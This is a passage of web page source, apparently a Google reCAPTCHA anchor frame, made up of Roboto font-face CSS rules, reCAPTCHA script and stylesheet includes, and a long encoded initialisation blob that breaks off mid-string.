  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="YUkHbAMdHBQZGBvUuJ35qQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="YUkHbAMdHBQZGBvUuJ35qQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="YUkHbAMdHBQZGBvUuJ35qQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/CnEvDlhNPw7JtKMO8cTx9w4kaACxqwr7CuBrDocOcw5JtFMOFDMO9OMKhw6kfBcKaw77DnMOuYcKOw6DCtMOvG2vDgsKYw7YaM3zCsg3DtR8NMcOsQlsEw7HCpmzCrsOHC2XCgEtnw4F+wpHCpsKBwqLCvsKney/CrE/Cq8Kuw57CgsO9UMOnw7gYwprCiMK/Im4PUzI0CcKXwqXCokHDnlTCnzsswo0twqjClsOoMMKFGAHDv38Lb8OBworCtUx6fmktwrTClQh3w71OUW3DjRzCnXE2GcKaw4HDucKNw7o5DXDDoMOBwojCksO/AsOhesO/f8KYw43DkFTDrgDDscOxKsKqLA3CiQN2IMOewrUjEMOFwrssE8K+w7BOwpBoAsOuwqDDgsKpSTcPw4DDlsKvDSfDh1XCm8OeETXDjghWLXpjw7nCnVfDniTDuTonR1/[base64]/Cp1/Cll3DlsO+w78KRcKxfsKDJGrCihcfw7/ChcO8wrBMw4/DjcKewqPDilEeDMO0wqLCm8K8w4N/[base64]/w53CvMOAwqXCl8OuwpbDtnbDmMO5w7jDjkHCmVjCpcKlNSYMwolySUfCiMOFw4LCnHHDvlXDgsOzMDZLwogtw58pWH1cQVwcXwdGBcK1EcOWMcKiw47CqjfCt8OLw5dmQCVuKwDCn1gZw6PCkMO0w6HCollVwrLDmhZnw7LChAhcw6w/d8K3wpNfFcKYw5YMZgoZw5/DinN7JWFrSsKWw5x2eDwaFMKnYx3DscKOI3TCg8KLBsOxflTCn8KHwqR3CMKvw5xewrLDmFpfw4zCklTDrmXCucKow5fCuhgiM8OUw5AOTTfCosKYMkcow6YBA8OkYRtARMO/[base64]/CgsKJw7HCpC8AwpJ+w5h+EcOPwoHCvcOcwovCmsKsa3MJwrPCo8OocDTDjsOSw64Ow6XCuMKdw49Ue0LDpcKIGynCm8KKwqxYZw13w59YJcOfw7zCq8ONRXQcwpMDXsOxwr5/IRZHwrxJQlfCqMKJXQzDlEM1fcOZwp7DssOgwofDiMOWw7tvw4fDjMOrwrBUwoDCosOrw5/[base64]/DtcONOWJ/VWQjKcKnwoLDhnnCjMODw5XDkV/DicOAWwXDoSJ0woFaw7ZGwqLCnsK+wpciIsKnfwfCkmDCrD7CiD7DrHkNw63DvMKkGjY+w4MJRsOzwqYXUcOcbV1RVcOeI8O/RsOYwqPCrknCgm0aL8OeKhDCicKgwpbDjXpOwoxPKMKpBcKQw7fDqQ5Sw6TDhkh0w4XChMKfworDjMOQwr3Cp1LDohV1w7rCuzTCkMK/E30Zw7rDjsKbDGnCn8K/w7cgTVrDqnLClsKvwozCvjUZwoHCnzDCh8Kyw7IkwpA9w7HDuC4sM8KNw43Du1AIBMOHRsKPKTzDlcKEcB7Ct8Krw7MFwo8mLT/[base64]/[base64]/w5bCpUDCkHFZw5zDrwYmA0LCh2ptwovCvFLCoEPDscK3WkpZw5bCpSrDugvDvMKmw4zDkcKow7xUw4NXAD3Dozxtw5PCisKWIsKwwoHCn8K5wrkgHMOsJ8O5wqNcwpt4CEYhHx/DgMOrworDpA/CiF/CsmTDknY/[base64]/Cp8OfXgQLwrRWwqHDtgwjS0jDhh3CmsKXwqPCuggIJcOYBMKRwoDDt3LDqVfCncKffWYVw6s7MEzDhcOBZ8Osw7HDrG7Ct8Kmw6l/Xldjw6rCr8OTwpseworDk0vDhXTDmXoRw4LCscKAw53DqMKQw6/DowABw6x1RMKVME7Cv2LCuVJBw553FX8+V8Ouw4x1XV04cSPCt0fCksO7CcKQQ23DqBwww5JYw4TChVZBw74yf13Co8Kywq56w53CksOnb3w3wobDisKqw75fNMOaw4hew7jDjMKPwq04w7Z/w7DCpsOxXy/[base64]/[base64]/CoD8CK33CisOTwp9lFnsEw5V+w6l4YcKXw5rCh3sRw70rMwzDtcKDw49ow57DkMK3RcK4Ynd0dy0ne8O8wrrCo8KvajVkw4Y/[base64]/w4o+JsOAZcKPJkbDoS4HZsK+CRjDmsOwBiDCjMK4w73DhsKkB8OGwqnDq3nCn8OKw5fDpxHDoU7CmMO1FsK5w7tiaTd/[base64]/DksOQw7LDgsOcwrvClsOSw44jVsO/w5HDj8OFJRDCo8K3IsOXw4pVw4TDoMKiwrYkE8OPYsO6wqcgwqfCssKFb3nDssKew6fDonVfwr8cRcKXwoxhW37DjsK/[base64]/JifDtsOcCW1ww5NSWSElw7vDmQ7CpUTDkcOMw4IwSkvCti9pw5zCi13DpcOzcsKDfsKtdhrCn8Kgc1fDghQTeMKsdcOZw44nw5lvCzd1wrM+w6sUQcOOTMKFw41jScO7w4HCvsO+EA0Pwr1bw7HDhXBbw4jCtcO3IB/DmcOFw4gAN8KuGsO9wq3ClsOIKsOMFiR5wo5rAsKWY8Opw4/Dnz8+wrVTRWVcw6HCscKHN8OUwrEbw5bDi8KpwpnCmQlGKsKiaMOvOjnDjmDCqMOCwoLCucKjwr7DusONKl9qwrxbSgpoHsOvICbCnMO9WsKgVcObw5/[base64]/[base64]/DtMKewq/Dq8Kpw6bDtsOHCkp1dE1AwrvCkA5jU8KAMMO4GsKewp8ZwqHDrCRxwok/wpl1wrIzZU4Nw6gWTVABHsK9C8O3Py8Dw7/DrMKyw57DkxI3XMKSQyDDtcKAS8KSY1PCpcOBwqESOcObRsKgw6N3ZsOQbMOtw5kxw5Ebwo3DksOkwq3CuDbDtsKLw5BzIsOoJcKNfcOMfGfDn8KFRBdmSiU/wpRpwqnDk8OTwq48w7rDjAA2w63DosOHwrbClcKBwqfCt8KdYsKyPsK6FEQcU8KCF8KCVcKKw4MDwpZMdycaUcKbw6cyc8ONw6fDscOPwqQAPSzCocOmD8OxwofDt2TDnwdSwp8lwplPwrUgL8O4aMKUw48RQE/Dqn3CpVPCl8OKWCN8ZwkTw5PDhUZka8KlwqddwrQ3wrnDlAXDh8OqNMOUGMK3eMOHw5Arw5sPaEpFK1hHw4INw7I0wqAKUCXCksKwbcO/wotEwovCucOmw4/ClkkXwofCk8Kfe8Kzw5DCnMOsO2nCmHbDjsKMwofCrMK8bcOdPjbClcKuw53DviDClsKsOyrCssOIeXkYwrIQw7XDlzTDrmvDkMKww58RCUHDkGDDs8K7Q8O/VsOqEcOCYiDDtHZHwrRkTMOANzd9cSpGwpXCn8KbFjXDgcOnw5XDncOLWGoGVS/DgcOVRsOfUy4FBEpfwpnCnEZ3w6vDqsO/MwYrw63DrMKGwopWw7wCw6LCrUJSw4wNIDdGw5/DoMKEwojCpD/DmBFiY8K1IMK/wp3DqMOxwqFwNFNETwY9RcO/ScKkdcOwDUHCssKkTMKUDsKUwrzDsx3CtAAcJWUAw4rDr8OjDRfDicKMDVjCksKbcAbCnyrDl3HDnyzCl8KIw68iw6zCuUpHUzzDqMO8Z8O8wrlCXBzCkMKACRElwq0ceAYiHGIgw7fCocK/[base64]/DtcKWIcKeI8KMKy1BwrpZBzLDk8KXKEhNw57ClsKneMOvDDDCryXCoxtUVsKwbsK6E8OeE8KIb8OfDMO3w5LCgB7CsnvDrsKMehrCklnCocK/ScKkwp/[base64]/Do8ONdcKDw7F0wqfDp8ObwpYuwqHDkMKSw51Cw5pKwqjDkcOCw6/DhiXDhT7DmMO7bxDCg8KELMOEwq/[base64]/Jy59X8K6w6Eow6TCusOtQMOUIlBhwr/[base64]/CmcO1P8OawrleT8KawpzCpcOpwrjDicOnw7IgKMKBcsOMw7fDisKSw45kwpLDmMKoGhQsQjVbw615Rn0Iw7AGw7cTXUTCnMKrwqJmwqR3fxTCoMO1dgjCvjwFwpPCisK+aBnDoz9QwrDDtcKhw5rDicKNwowEwrdTA2oMFMOjw6vDiD/CvU5ydgPDo8OwfsOQwrzDv8Ksw7DCusKlw47ClQJ3w4VARcKVG8OAw7/CrH0Bwr0BFcK3JcOuwozDncKQwqEMI8KvwqEsO8KGXlJHw6jCj8OCwpDCkCwkUllEb8KwwqTDgANZw5ozYsK1wq5mScOyw6zDmTlYwoEgwq1/wqIBwpDCrmLCkcK6BlnCnELDsMOXBUXCusOsUjvCpMKoU0ILw7fClELDv8OMeMKaWDbCkMKwwrzDg8OAwobCp2klViBFGcKjEFt5wrhtYcOGwoE8dWZJwpjDukQFNzVSw7zDmsKsOcO/w6kUw6R1w5EMwqfDnG06BjdRPzp0BFnCi8OGbRYmEHrDmWjDuDvDjsOoF1lUOk4BXcK1wrnDhlZvMDwiw6zCp8OxGcOSw74JasOEPV9